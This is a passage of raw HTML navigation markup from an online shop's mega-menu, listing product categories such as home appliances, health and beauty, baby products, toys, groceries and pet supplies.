		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4695"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/fryer/">Fryer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4696"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/water-purifier/">Water Purifier</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4697"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/specialty-cookware/">Specialty Cookware</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4563"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/">COOLING AND AIR TREATMENT</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4698"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/fan/">Fan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4699"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/air-conditioner-cooling-and-air-treatment/">Air Conditioner</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4700"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/air-cooler/">Air Cooler</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4701"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/air-purifier/">Air Purifier</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4702"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/dehumidifier/">Dehumidifier</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4564"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/humidifier-vacuums-floor-care/">Humidifier Vacuums &amp; Floor Care</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4703"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/vaccume-and-floor-care/">VACCUME AND FLOOR CARE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4704"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/vacuum-cleaner/">Vacuum Cleaner</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4705"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/floor-polisher/">Floor Polisher</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4706"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/vacuum-cleaner-parts/">Vacuum Cleaner Parts</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4565"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/iron-and-garment-care/">IRON AND GARMENT CARE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4707"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/iron-and-garment-care/irons/">Irons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4708"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/iron-and-garment-care/garment-steamer/">Garment steamer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4709"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/iron-and-garment-care/sewing-machine/">Sewing Machine</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4566"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/personal-care-appliances/">PERSONAL CARE APPLIANCES</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4710"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/hair-dryers/">Hair Dryers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4712"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/personal-care-appliances/air-purifier-personal-care-appliances/">Air Purifier</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4711"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/personal-care-appliances/grooming-appliances/">Grooming Appliances</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4567"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/air-conditioner-cooling-and-air-treatment/">Air Conditioner</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4568"><a href="https://hamzaexpress.com/product-category/health-and-beauty/">HEALTH AND BEAUTY</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6232"><a href="https://hamzaexpress.com/product-category/health-and-beauty/medical-supplies/">Medical Supplies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4569"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/bath-body/">Bath &amp; Body</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4776"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/bath-body-accessories/">Bath &amp; Body Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4777"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/body-massage-oils/">Body &amp; Massage Oils</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4778"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/body-moisturizers/">Body Moisturizers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4779"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/body-soaps-shower-gels/">Body Soaps &amp; Shower Gels</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4780"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/foot-care/">Foot Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4781"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/hair-removal/">Hair Removal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4782"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/breast-care/">Breast Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4783"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/hand-care/">Hand Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4784"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/talcum-powder/">Talcum Powder</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4570"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/">BEAUTY TOOLS</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4770"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/curling-irons-wands/">Curling Irons &amp; Wands</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4771"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/flat-irons/">Flat Irons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4772"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/hair-dryers-mens-care/">Hair Dryers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4773"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/hair-removal-appliances/">Hair Removal Appliances</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4774"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/slimming-electric-massage/">Slimming &amp; Electric Massage</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4775"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/skin-care-tools/">Skin Care Tools</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4785"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/multi-stylers/">Multi-stylers</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4571"><a href="https://hamzaexpress.com/product-category/health-and-beauty/fragnances/men-fragrances/">Men Fragrances</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4572"><a href="https://hamzaexpress.com/product-category/health-and-beauty/fragnances/women-fragrances/">Women Fragrances</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4573"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/hair-care-mens-care/">Hair Care</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4759"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/shampoo/">Shampoo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4760"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-accessories/">Hair Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4761"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-brushes-combs/">Hair Brushes &amp; Combs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4762"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-care-accessories/">Hair Care Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4763"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-coloring/">Hair Coloring</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4764"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-conditioner/">Hair Conditioner</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4765"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-styling/">Hair Styling</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4766"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/wig-hair-extensions-pads/">Wig &amp; Hair Extensions &amp; Pads</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4574"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/">MAKEUP</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4750"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/foundation/">Foundation</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4751"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/lips/">Lips</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4752"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/eyes/">Eyes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4753"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/nails/">Nails</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4754"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/brushes-sets/">Brushes &amp; Sets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4755"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/makeup-accessories/">Makeup Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4756"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/makeup-removers/">Makeup Removers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4757"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/makeup-platters-sets/">Makeup Platters &amp; Sets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4758"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/body/">Body</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4575"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/">SKIN CARE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4732"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/serum-essence/">Serum &amp; Essence</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4733"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/dermacare/">Dermacare</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4734"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/face-mask-packs/">Face Mask &amp; Packs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4735"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/face-scrubs-exfoliators/">Face Scrubs &amp; Exfoliators</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4736"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/facial-cleansers/">Facial Cleansers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4737"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/sunscreen-after-sun/">Sunscreen &amp; After sun</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4738"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/eye-care/">Eye Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4739"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/toner-mists/">Toner &amp; Mists</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4740"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/moisturizers-and-cream/">Moisturizers and Cream</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4741"><a href="https://hamzaexpress.com/product-category/health-and-beauty/personal-care/oral-care/">Oral Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4742"><a href="https://hamzaexpress.com/product-category/health-and-beauty/personal-care/adult-diapers-incontinent/">Adult Diapers &amp; incontinent</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4743"><a href="https://hamzaexpress.com/product-category/health-and-beauty/personal-care/deodorants/">Deodorants</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4745"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/bath-body/">Bath &amp; Body</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4744"><a href="https://hamzaexpress.com/product-category/health-and-beauty/personal-care/feminine-wash/">Feminine Wash</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4748"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/shaving-grooming/">Shaving &amp; Grooming</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4749"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/sports-nutrition/">Sports Nutrition</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4576"><a href="https://hamzaexpress.com/product-category/health-and-beauty/sexual-wellness/">SEXUAL WELLNESS</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4730"><a href="https://hamzaexpress.com/product-category/health-and-beauty/sexual-wellness/condoms/">Condoms</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4731"><a href="https://hamzaexpress.com/product-category/health-and-beauty/sexual-wellness/lubricants/">Lubricants</a></li>
	</ul>
</li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-4577"><a href="https://hamzaexpress.com/product-category/babies-and-toys/">Babies and Toys</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4578"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/">DIAPERING AND POTTY</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4816"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/cloth-diapers-accessories/">Cloth Diapers &amp; Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4817"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/diaper-bags/">Diaper Bags</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4818"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/diapering-care/">Diapering Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4819"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/potty-training/">Potty Training</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4820"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/potty-training/">Potty Training</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4821"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/wipes-holders/">Wipes &amp; Holders</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4815"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/disposable-diapers/">Disposable diapers</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4579"><a href="https://hamzaexpress.com/product-category/babies-and-toys/milk-farmula-and-baby-food/">MILK FARMULA AND BABY FOOD</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4812"><a href="https://hamzaexpress.com/product-category/babies-and-toys/milk-farmula-and-baby-food/growing-up-milk-3yrs/">Growing up Milk (3yrs +)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4813"><a href="https://hamzaexpress.com/product-category/babies-and-toys/milk-farmula-and-baby-food/toddler-milk-1-under-3yrs/">Toddler Milk (1- under 3yrs)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4814"><a href="https://hamzaexpress.com/product-category/babies-and-toys/milk-farmula-and-baby-food/baby-toddler-foods/">Baby &amp; Toddler Foods</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4580"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/">FEEDING</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4808"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/utensils/">Utensils</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4810"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/breastfeeding/">Breastfeeding</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4811"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/food-blenders/">Food Blenders</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4809"><a href="https://hamzaexpress.com/product-category/babies-and-toys/feeding/bottel-feeding/">Bottel-Feeding</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4582"><a href="https://hamzaexpress.com/product-category/sports-outdoors/">Sports &amp; Outdoors</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4790"><a href="https://hamzaexpress.com/product-category/sports-outdoors/inflatable-bouncers/">Inflatable Bouncers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4791"><a href="https://hamzaexpress.com/product-category/sports-outdoors/swimming-pool-water-toys/">Swimming Pool &amp; Water Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4792"><a href="https://hamzaexpress.com/product-category/sports-outdoors/fidget-spinners/">Fidget Spinners</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4583"><a href="https://hamzaexpress.com/product-category/babies-and-toys/nursery/">Nursery</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4788"><a href="https://hamzaexpress.com/product-category/babies-and-toys/nursery/mattresses-bedding/">Mattresses &amp; Bedding</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4789"><a href="https://hamzaexpress.com/product-category/babies-and-toys/nursery/storage-organization/">Storage &amp; Organization</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4584"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/cloth-diapers-accessories/">Cloth Diapers &amp; Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4581"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/">BABY AND TODDLERS TOYS</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4800"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/music-sound/">Music &amp; Sound</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4793"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/activity-gym-playmats/">Activity Gym &amp; Playmats</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4794"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/bath-toys/">Bath Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4795"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/building-blocks-toys/">Building Blocks Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4796"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/crib-toys-attachments/">Crib Toys &amp; Attachments</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4797"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/early-development-toys/">Early Development Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4798"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/push-pull-toys/">Push &amp; Pull Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4799"><a href="https://hamzaexpress.com/product-category/babies-and-toys/baby-and-toddlers-toys/rattles/">Rattles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4822"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/">BABYGEAR</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4801"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/kids-bags/">Kids Bags</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4802"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/swingsjumpers-bouncers/">Swings,Jumpers &amp; Bouncers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4803"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/strollers/">Strollers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4805"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/walkers/">Walkers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4806"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/backpacks-carriers/">Backpacks &amp; Carriers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4807"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/harness-leashes/">Harness &amp; Leashes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4804"><a href="https://hamzaexpress.com/product-category/babies-and-toys/babygear/car-seats/">Car Seats</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4585"><a href="https://hamzaexpress.com/product-category/babies-and-toys/toys-and-games/">TOYS AND GAMES</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8943"><a href="https://hamzaexpress.com/product-category/babies-and-toys/toys-and-games/toys/">Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7101"><a href="https://hamzaexpress.com/product-category/babies-and-toys/toys-and-games/party-supplies/">Party Supplies</a></li>
	</ul>
</li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4586"><a href="https://hamzaexpress.com/product-category/groceries-pets/">Groceries &amp; Pets</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4587"><a href="https://hamzaexpress.com/product-category/groceries-pets/beverages/">Beverages</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4588"><a href="https://hamzaexpress.com/product-category/groceries-pets/fresh-products/">Fresh Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4589"><a href="https://hamzaexpress.com/product-category/groceries-pets/breakfast-choco-snacks/">Breakfast, Choco &amp; Snacks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4590"><a href="https://hamzaexpress.com/product-category/groceries-pets/fruits/">Fruits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4591"><a href="https://hamzaexpress.com/product-category/groceries-pets/dairy-chilled/">Dairy &amp; Chilled</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4592"><a href="https://hamzaexpress.com/product-category/groceries-pets/ramadan-special/">Ramadan Special</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4593"><a href="https://hamzaexpress.com/product-category/groceries-pets/cat/">Cat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4594"><a href="https://hamzaexpress.com/product-category/groceries-pets/dog/">Dog</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4595"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/">Fish</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12951"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/fish-food/">Fish Food</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12950"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/temperature-control-supplies/">Temperature Control Supplies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12952"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/filter-pumps/">Filter &amp; Pumps</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12953"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/decoration/">Decoration</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12949"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/other/">Other</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4596"><a href="https://hamzaexpress.com/product-category/groceries-pets/frozen-food/">Frozen Food</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4597"><a href="https://hamzaexpress.com/product-category/home-lifestyle/">Home &amp; Lifestyle</a>
<ul class="sub-menu">
